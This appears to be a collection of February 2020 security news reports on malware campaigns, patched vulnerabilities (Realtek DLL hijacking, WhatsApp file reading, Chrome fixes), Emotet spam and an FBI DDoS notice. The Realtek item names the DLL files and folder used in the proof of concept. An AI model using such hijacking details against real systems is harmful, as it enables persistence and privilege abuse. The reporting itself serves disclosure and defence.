The bait programs include Azorult and Predator the Thief infostealers, with the former collecting the data it was built to loot and the latter establishing a connection to Bitbucket to funnel in more malware.
Looking at three Bitbucket repositories linked to each other by the same malware strains with the same names, the researchers noticed that sometimes the threat actor added updates as often as three hours.
In some of the accounts, the download count for some of the malware was in the tens of thousands.
The researchers estimate that more than 500,000 machines have been infected during this campaign, hundreds of them being compromised every hour.
Exhausting all money-making opportunities from a compromised host is a practice cybercriminals have exercised for a long time. Information can be sold on underground forums, cryptocurrency wallets can be depleted, and miners can mint digital coins.
When there is nothing to steal from the infected system, attackers deploy ransomware for one last attempt to make a profit. In this case, however, STOP ransomware can also download other malware, prolonging the compromise.
Realtek Fixes DLL Hijacking Flaw in HD Audio Driver for Windows
9.2.2020 Bleepingcomputer Hacking
Realtek fixed a security vulnerability discovered in the Realtek HD Audio Driver Package that could allow potential attackers to gain persistence, plant malware, and evade detection on unpatched Windows systems.
The Realtek High Definition Audio Driver is installed on Windows computers that come with Realtek audio cards. The bug was reported to the vendor on July 10, 2019, and it received a patch on December 13, 2019.
Realtek fixed the issue in the HD Audio driver package ver.8857 or newer, while driver versions earlier than 8855 that were built using the old version of the Microsoft development tool (VS2005) are still vulnerable to attacks.
If exploited, the vulnerability tracked as CVE-2019-19705 allows attackers to load and execute malicious payloads within the context of a Realtek-Semiconductor signed process on machines running an unpatched version of the HD Audio driver.
Severe DLL hijacking flaw
The Realtek HD Audio Driver Package bug discovered by SafeBreach Labs security researcher Peleg Hadar requires potential attackers to have Administrator privileges prior to successfully exploiting the issue.
Even though this flaw's threat level is not immediately apparent seeing that it requires elevated user permissions and local access to be abused, such security issues are regularly rated with medium and high severity CVSS 3.x base scores [1, 2].
Attackers abuse DLL search-order hijacking bugs such as this as part of binary planting attacks designed to help them further compromise the device and to gain persistence.
Upon successful exploitation, it can be used "for different purposes such as execution and evasion" and "to load and execute malicious payloads in a persistent way," Hadar says.
Peleg Hadar
@peleghd
CVE-2019-19705 - A vulnerability which I found in Realtek's Driver package for Windows, which affects a lot of PC users:https://safebreach.com/Post/Realtek-HD-Audio-Driver-Package-DLL-Preloading-and-Potential-Abuses-CVE-2019-19705 …
122
9:12 PM - Feb 4, 2020
Twitter Ads info and privacy
39 people are talking about this
Arbitrary unsigned DLL loading from the current working directory
Hadar says that CVE-2019-19705 is caused by the signed HD Audio Background (RAVBg64.exe) process attempting to load a DLL from its current working directory (CWD) instead of the DLL's actual location and its failure to validate if the DLLs is signed with a digital certificate.
He found that the HD Audio Background process that runs as NT AUTHORITY\SYSTEM tries to import the RAVBg64ENU.dll and the RAVBg64LOC.dll from its CWD, the C:\Program Files\Realtek\Audio\HDA\ directory, although they are not located there.
To exploit his finding, the researchers compiled and implanted an arbitrary DLL in the C:\Program Files\Realtek\Audio\HDA\ folder as part of a proof-of-concept demonstration, and restarted the HD Audio Background process.
This allowed him to load the arbitrary DLL and execute a code payload within the RAVBg64.exe process signed by Realtek Semiconductor and running as NT AUTHORITY\SYSTEM.
Proof of concept (SafeBreach Labs)
"With Realtek High Definition Audio version 8855, the local user is able to gain privileges via a crafted DLL in the same folder as the running executable file," according to Realtek's advisory.
"The root cause is that Microsoft Visual Studio 2005 MFC is used in the named driver package (version 1.0.0.8855), which automatically loads a resource DLL.
The VS2005 MFC uses a low-level function LdrLoadLibrary that also loads a code section, and thus there is a potential risk that unexpected code may be loaded."
"An attacker can implant malware which will be executed on behalf of Realtek which can lead to bypassing AVs, and allows the attacker to steal all of the victims’ information," SafeBreach Labs security researcher Peleg Hadar told BleepingComputer.
When asked what platforms are affected by the vulnerable Realtek HD Audio Driver versions Peleg said that SafeBreach Labs "checked Windows 10, but I believe other versions are vulnerable as it’s an inherited problem."
Other DLL hijacking flaws discovered by SafeBreach Labs
The Realtek HD Audio Driver Package flaw is not the first DLL preloading bug spotted and reported to a vendor by SafeBreach Labs' security researcher Peleg Hadar.
Since August 2019, he also unearthed other similar issues affecting several other software products including but not limited to Symantec Endpoint Protection, Trend Micro's Password Manager, Check Point Software's Endpoint Security Initial Client, the free version of Bitdefender Antivirus, Avira's Antivirus 2019 software, Avast Software's AVG Antivirus and Avast Antivirus, and several McAfee Antivirus software solutions.
Each of the LPE bugs he found could make it possible for hackers to exploit systems running unpatched versions of the vulnerable software to drop and execute malicious payloads in a persistent way, as well as to evade detection during later stages of an attack.
Chrome 80 Released With 56 Security Fixes, Cookie Changes, More
9.2.2020 Bleepingcomputer Vulnerebility
Google has released Chrome 80 today, February 4th, 2020, to the Stable desktop channel for the Windows, macOS, Linux, Chrome OS, iOS, and Android platforms with bug fixes, new features, and 56 security fixes.
Included are new features such as a new secure-by-default cookie classification system, auto-upgraded mixed content, text URL fragments, SVG favicons, and more.
Windows, Mac, and Linux desktop users can upgrade to Chrome 80.0.3987.87 by going to Settings -> Help -> About Google Chrome and the browser will automatically check for the new update and install it when available. Android and iOS users can update Chrome from their respective App stores.
Google Chrome 80
With Chrome 80 now being promoted to the Stable channel, Chrome 81 will soon (February 13th) be the Beta version and Chrome 82 will be the Canary version.
A full list of all security fixes in this release is available in the Chrome 80 changelog, while the Chromium browser changes for Chrome 80 are listed here.
SameSite Cookie Changes
The highlight of the Google Chrome 80 version is the enforcing of a secure-by-default cookie classification system designed to treat cookies without a SameSite value SameSite=Lax cookies.
According to Google, only cookies set as SameSite=None; Secure will be available in third-party contexts, with the condition of being accessed from secure connections.
This change was announced in May 2019, when Google also published developer guidance for securing sites by marking cross-site cookies. This was followed by a subsequent reminder with additional context issued in October 2019.
Firefox also implemented this new behavior starting with version 69 and plans to make it a default behavior in the future. Microsoft is also planning to change the default cookie behavior starting with Edge 80.
"The SameSite-by-default and SameSite=None-requires-Secure behaviors will begin rolling out to Chrome 80 Stable for an initial limited population starting the week of February 17, 2020, excluding the US President’s Day holiday on Monday," according to the Chromium Project.
A detailed explanation of what the new SameSite cookie changes are all about is available in the video embedded below.
Auto-upgraded mixed content
Chrome 80 also auto-upgrades optionally-blockable mixed content (HTTP content in HTTPS sites) by automatically rewriting the URL to HTTPS, without providing an HTTP fallback and blocking them by default if they fail to load over https://.
In this release, only audio and video content will be upgraded with mixed images still being allowed to load. They will, however, be marked with a 'Not Secure' chip in the omnibox.
"Developers can use the upgrade-insecure-requests or block-all-mixed-content Content Security Policy directives to avoid this warning," Google says.
Mixed content marked as insecure (Google)
SVG favicons and text URL fragments
Chrome 80 also adds support for using scalable SVG images as favicons which should reduce the number of such resources required for a website or app.
For instance, designers can use hand-tuned icons for smaller sizes and a scalable SVG icon for all other sizes needed across the site.
The new Chrome version also enables authors and users to link to a specific portion of a webpage by adding a text fragment from the page to the website URL.
When that page is loaded in the browser, that text will be highlighted and Chrome will automatically scroll the fragment into view.
Developer tools changes
Chrome 80 also comes with a selection of DevTools changes and improvements including but not limited to:
• Support for let and class redeclarations
• Improved WebAssembly debugging
• Network Panel updates
• Request Initiator Chains in the Initiator tab
• URL and path columns in the Network panel
• Updated User-Agent strings
• New configuration UI
• Per-function or per-block coverage modes
A detailed blog post on what's new in Chrome 80's developer tools is available here.
A video presentation of the changes Chrome 80 brings for developers is embedded below.
Chrome 80 also comes with a long list of deprecated and removed features available on the Chrome Platform Status page.
56 security vulnerabilities fixed
The Chrome 80 release fixes 56 security vulnerabilities, with the following discovered by external researchers:
• High CVE-2020-6381: Integer overflow in JavaScript. Reported by The UK's National Cyber Security Centre (NCSC) on 2019-12-09
• High CVE-2020-6382: Type Confusion in JavaScript. Reported by Soyeon Park and Wen Xu from SSLab, Gatech on 2019-12-08
• High CVE-2019-18197: Multiple vulnerabilities in XML. Reported by BlackBerry Security Incident Response Team on 2019-11-01
• High CVE-2019-19926: Inappropriate implementation in SQLite. Reported by Richard Lorenz, SAP on 2020-01-16
• High CVE-2020-6385: Insufficient policy enforcement in storage. Reported by Sergei Glazunov of Google Project Zero on 2019-12-18
• High CVE-2019-19880, CVE-2019-19925: Multiple vulnerabilities in SQLite. Reported by Richard Lorenz, SAP on 2020-01-03
• High CVE-2020-6387: Out of bounds write in WebRTC. Reported by Natalie Silvanovich of Google Project Zero on 2020-01-16
• High CVE-2020-6388: Out of bounds memory access in WebAudio. Reported by Sergei Glazunov of Google Project Zero on 2020-01-16
• High CVE-2020-6389: Out of bounds write in WebRTC. Reported by Natalie Silvanovich of Google Project Zero on 2020-01-16
• High CVE-2020-6390: Out of bounds memory access in streams. Reported by Sergei Glazunov of Google Project Zero on 2020-01-27
• Medium CVE-2020-6391: Insufficient validation of untrusted input in Blink. Reported by Micha³ Bentkowski of Securitum on 2019-10-24
• Medium CVE-2020-6392: Insufficient policy enforcement in extensions. Reported by Microsoft Edge Team on 2019-12-03
• Medium CVE-2020-6393: Insufficient policy enforcement in Blink. Reported by Mark Amery on 2019-12-17
• Medium CVE-2020-6394: Insufficient policy enforcement in Blink. Reported by Phil Freo on 2019-10-15
• Medium CVE-2020-6395: Out of bounds read in JavaScript. Reported by Pierre Langlois from Arm on 2019-11-08
• Medium CVE-2020-6396: Inappropriate implementation in Skia. Reported by William Luc Ritchie on 2019-12-18
• Medium CVE-2020-6397: Incorrect security UI in sharing. Reported by Khalil Zhani on 2019-11-22
• Medium CVE-2020-6398: Uninitialized use in PDFium. Reported by pdknsk on 2019-12-09
• Medium CVE-2020-6399: Insufficient policy enforcement in AppCache. Reported by Luan Herrera (@lbherrera_) on 2020-01-07
• Medium CVE-2020-6400: Inappropriate implementation in CORS. Reported by Takashi Yoneuchi (@y0n3uchy) on 2019-12-27
• Medium CVE-2020-6401: Insufficient validation of untrusted input in Omnibox. Reported by Tzachy Horesh on 2019-10-24
• Medium CVE-2020-6402: Insufficient policy enforcement in downloads. Reported by Vladimir Metnew (@vladimir_metnew) on 2019-11-28
• Medium CVE-2020-6403: Incorrect security UI in Omnibox. Reported by Khalil Zhani on 2019-09-19
• Medium CVE-2020-6404: Inappropriate implementation in Blink. Reported by kanchi on 2019-11-13
• Medium CVE-2020-6405: Out of bounds read in SQLite. Reported by Yongheng Chen(Ne0) & Rui Zhong(zr33) on 2020-01-15
• Medium CVE-2020-6406: Use after free in audio. Reported by Sergei Glazunov of Google Project Zero on 2020-01-15
• Medium CVE-2019-19923: Out of bounds memory access in SQLite. Reported by Richard Lorenz, SAP on 2020-01-16
• Low CVE-2020-6408: Insufficient policy enforcement in CORS. Reported by Zhong Zhaochen of andsecurity.cn on 2019-11-20
• Low CVE-2020-6409: Inappropriate implementation in Omnibox. Reported by Divagar S and Bharathi V from Karya Technologies on 2019-12-26
• Low CVE-2020-6410: Insufficient policy enforcement in navigation. Reported by evi1m0 of Bilibili Security Team on 2018-09-07
• Low CVE-2020-6411: Insufficient validation of untrusted input in Omnibox. Reported by Khalil Zhani on 2019-02-07
• Low CVE-2020-6412: Insufficient validation of untrusted input in Omnibox. Reported by Zihan Zheng (@zzh1996) of University of Science and Technology of China on 2019-05-30
• Low CVE-2020-6413: Inappropriate implementation in Blink. Reported by Micha³ Bentkowski of Securitum on 2019-09-19
• Low CVE-2020-6414: Insufficient policy enforcement in Safe Browsing. Reported by Lijo A.T on 2019-11-06
• Low CVE-2020-6415: Inappropriate implementation in JavaScript. Reported by Avihay Cohen @ SeraphicAlgorithms on 2019-11-30
• Low CVE-2020-6416: Insufficient data validation in streams. Reported by Woojin Oh(@pwn_expoit) of STEALIEN on 2019-12-08
• Low CVE-2020-6417: Inappropriate implementation in installer. Reported by Renato "Wrath" Moraes and Altieres "FallenHawk" Rohr on 2019-12-13
Emotet Gets Ready for Tax Season With Malicious W-9 Forms
9.2.2020 Bleepingcomputer Virus
The Emotet Trojan is getting ready for the tax season with a fresh spam campaign pretending to be signed W-9 tax forms.
Whether it is holiday party invites, invites to climate change protests, or even information about the Coronavirus, the operators of the Emotet Trojan are known to stay on top of current and upcoming events and tailor their spam emails accordingly.
This is the case with a new campaign discovered by email security company Cofense, where the Emotet operators are sending spam pretending to be a requested signed W-9 tax form.
With 2019 behind us, accounting departments are starting to issue tax forms needed for preparing the 2019 tax returns. As part of this process, companies request a signed W-9 form from their clients, independent contractors, and other people they do business.
With there always being something to do, it is common for a person to sign a W-9 form and quickly shoot it back to the company in a brief email.
This new Emotet spam campaign captures this feeling perfectly by using brief emails with a simple "Please see attached" and a fake W-9.doc attachment.

Spam email pretending to be Signed W-9
When a recipient opens the attachment, they will be greeted with the standard Emotet malicious Word document template that states the user needs to 'Enable Content' to properly view it.

Emotet Word Document
Once enabled, though, malicious macros will fire off that launches a PowerShell command to install and execute the Emotet trojan on the recipient's computer.
This spam campaign is not particularly sophisticated, but Cofense believes that these campaigns will get more sophisticated as we get further into the tax season.
"While this tax season is just getting started, with many tax filing forms due to taxpayers last week, by Jan 31st, we anticipate these campaigns will likely evolve and get better as we move towards the annual filing date of April 15th," Cofense states in their report.
Emotet is a major threat
When installed, Emotet not only uses an infected computer to send out more spam but also downloads other malware onto the computer.
One of the most downloaded payloads is the TrickBot Trojan, which will attempt to steal saved login credentials, cookies, and other data from the network.
For some networks, it will eventually also open a connection back to the actors behind the Ryuk Ransomware who will then attempt to encrypt the entire network.
For this reason, if you become infected with Emotet, it is important to catch it early before it can download any other malware.
This week, the Japan CERT released a new tool called EmoCheck that lets you easily check if a computer is infected with Emotet.
EmoCheck detecting Emotet
If you suspect at all that a user opened an Emotet Word doc and enabled macros, it is strongly suggest that you use EmoCheck to check if the computer is infected.
If it is, you then perform a thorough analysis of the computer to make sure no other malware has been download and whether it has spread to other computers.
FBI Warns of DDoS Attack on State Voter Registration Site
9.2.2020 Bleepingcomputer BigBrothers
The US Federal Bureau of Investigation (FBI) warned of a potential Distributed Denial of Service (DDoS) attack that targeted a state-level voter registration and information site in a Private Industry Notification (PIN) released today.
"The FBI received reporting indicating a state-level voter registration and voter information website received anomalous Domain Name System (DNS) server requests consistent with a Pseudo Random Subdomain (PRSD) attack," according to the FBI PIN seen by BleepingComputer.
PRSD attacks are a type of DDoS attack used by threat actors to disrupt DNS record lookups by flooding a DNS server with large amounts of DNS queries against non-existing subdomains.
The FBI says that the state voter registration website was not affected by the DDoS siege due to properly set up rate-limiting on the target's DNS servers.
DDoS attack details
A high volume of DNS requests consistent with a PRSD DDoS attack hit the DNS server of the voter registration website over a month, with short periods of time where the amount of DNS requests increased tenfold.
"The requests occurred over the course of at least one month in intervals of approximately two hours, with request frequency- peaking around 200,000 DNS requests during a period of time when less than 15,000 requests were typical for the targeted website," the FBI explains.
"The DNS requests had source IP addresses belonging to recursive DNS servers, obfuscating the originating host(s) or attacker, and were largely for non-existent subdomains of the targeted website.

During a sample three minute window, 24 IP addresses used by recursive DNS servers made 2,121 DNS requests.
A small sample of the DNS request traffic contained roughly 1,020 requests for unique subdomains, of which 956 were single requests for non-existent subdomains which appeared to be randomly generated."
The FBI also shared a number of examples of requests for nonexistent subdomains for the targeted attack, all of them sharing the same keyword added to the target domain.
DDoS mitigation measures
The FBI also provided potential targets with a series of precautionary measures to be taken to successfully mitigate DDoS attacks including but not limited to:
• Implement an incident response plan, including a DDoS mitigation strategy, and practice this plan prior to an actual incident.
• If the incident response plan involves external organizations, ensure the appropriate contacts with the external organizations are established prior to an incident.
• Enable automated patches for your operating system, Web browser(s), and software to the extent possible. When necessary, manually apply as soon as possible.
• Maintain a timeline of attacks, recording all relevant details.
The DHS Cybersecurity and Information Security Agency (CISA) also provides DDoS guidance, with details on how to avoid becoming a DDoS victim, how to know if an attack is happening, and what to do when you are experiencing an attack.
The FBI also encouraged PIN recipients to report any related suspicious activity to their local FBI field office or to file an online complaint with the Internet Crime Complaint Center.
Previous FBI alerts
In January, the FBI issued a flash security alert with additional IOCs and TTPs from recent defacement attacks operated by Iranian threat actors, as well as one regarding state-backed actors that hacked a US municipal government and a US financial entity by exploiting a Pulse Secure VPN server flaw.
On the same day, the FBI also notified private industry partners that nation-state threat actors were able to breach two other US municipalities by abusing the CVE-2019-0604 SharePoint vulnerability per ZDNet.
A Private Industry Notification (PIN) from November 2019 released by the FBI Cyber Division warned of cyberattacks against the US automotive industry with the end of sensitive corporate and enterprise data theft.
The FBI's Internet Crime Complaint Center (IC3) also published a public service announcement (PSA) in October about the increasing number of high-impact ransomware attacks targeting U.S. organizations.
WhatsApp Bug Allowed Attackers to Access the Local File System
9.2.2020 Bleepingcomputer Social
Facebook patched a critical WhatsApp vulnerability that would have allowed potential attackers to read files from a user's local file system, on both macOS and Windows platforms.
"A vulnerability in WhatsApp Desktop when paired with WhatsApp for iPhone allows cross-site scripting and local file reading," Facebook's security advisory explains. "Exploiting the vulnerability requires the victim to click a link preview from a specially crafted text message."
All WhatsApp Desktop versions before v0.3.9309 are affected by this issue when paired with WhatsApp for iPhone versions prior to 2.20.10.
Local system read permissions
The vulnerability tracked as CVE-2019-18426 received an 8.2 high severity CVSS 3.x base score, but, although it could be exploited remotely, it also required user interaction for exploit attempts to be successful.
The flaw was discovered by PerimeterX researcher Gal Weizman when he found a gap in WhatsApp's Content Security Policy (CSP) that allowed for cross-site scripting (XSS) on the desktop app.
While investigating his discovery, Weizman was able to gain read permissions on the local file system on both Windows and macOS WhatsApp desktop apps.
The researcher says that "the theoretical concept is as follows: if you run an old version of a vulnerable app, one can exploit that vulnerability and do bad things to you."
"I did however demonstrated how I use fetch() API, for example, to read files from the local OS like the content of C:\Windows\System32\drivers\etc\hosts file in this case," Weizman added.
Reading the local Windows hosts file (Gal Weizman)
Before being patched by Facebook, the flaw could have enabled attackers to inject malicious code and links within messages sent to unsuspecting users, with the end goal of
"These message modifications would be completely invisible to the untrained eye," PerimeterX CTO Ido Safruti explains. "Such attacks would be possible by simply modifying the JavaScript code of a single message prior to delivery to its recipient."
"For reference, WhatsApp has over 1.5 billion monthly active users, so attacks could be executed on a large scale resulting in grave implications," Safruti added.
A technical deep dive on how the vulnerability works and a detailed explanation of the process behind its discovery are available here.
PerimeterX
@perimeterx
PerimeterX researcher @WeizmanGal has discovered a security vulnerability in WhatsApp that can be used to aid #phishing campaigns, spread #malware and put millions of users at risk. Learn more in the new blog from CTO @safruti: http://bit.ly/2UA2bhV #cybersecurity
7
5:35 PM - Feb 4, 2020
Twitter Ads info and privacy
See PerimeterX's other Tweets
Facebook previously fixed a WhatsApp bug that could be used to crash the app in a loop on the phones of a group's members and another one that allowed attackers to modify or replace media files from a device's external storage before the recipient could see them.
Yet another critical vulnerability in WhatsApp for Android and iOS that could crash the app when the user answered a call was patched in October 2018, while a flaw discovered by CheckPoint and used by Weizman as inspiration for his research that would allow message alteration in chats was fixed in August 2018.
Google Bug Sent Private Google Photos Videos to Other Users
9.2.2020 Bleepingcomputer Vulnerebility
In a serious privacy lapse, Google is notifying users that videos stored in their Google Photos account were mistakenly shared with other unrelated users.
Yesterday, Google began sending email notifications to users explaining that a bug caused their videos to be included in other user's data when it downloaded via the Google Takeout service.
This notification tells affected users that between November 21st, 2019, and November 25th, 2019, "some videos in Google Photos were incorrectly exported to unrelated user's archives. One or more videos in your Google Photos account was affected by this issue."
Google Takeout Notification
Source: Jon Oberheide
The Google Takeout service allows users to download content that has been uploaded to various services operated by Google.
This includes the content and data that has been uploaded to Google Photos, YouTube, Chrome, and many other services.
When users downloaded their data using Google Takeout, this bug would have caused other people's videos to also be included in their Google Photos data archive.
For those who received another user's private video, Google recommends that you just delete it.
"The underlying issues has been identified and resolved. We recommend you perform another export of your content and delete your prior export at this time," the Google notification stated.
As you can imagine, for those who are affected, this is a serious privacy lapse as users expect their photos and videos to remain private and not be shared with any others.
This bug also illustrates the inherent risks of storing your data in the cloud.
Unless you can encrypt your cloud data using a passphrase you supply and that only you know, bugs like this or inappropriate access by cloud storage employees could lead to your private information, photos, and videos being exposed.
Office 365 to Block Harmful Content Regardless of Custom Configs
8.2.2020 Bleepingcomputer OS
Microsoft is currently working on new features designed to block malicious content in Office 365 regardless of the custom configurations set up by administrators or users unless manually overridden.
This change was prompted by the fact that some settings allow for Office 365 Exchange Online Protection/Advanced Threat Protection detonation verdicts to be bypassed and inadvertently allow malicious content to reach the customers' inboxes.
Once the new features will be enabled, Office 365 will automatically honor EOP/ATP detonation — malware analysis — verdicts to block known malicious files and URLs regardless of custom configurations.
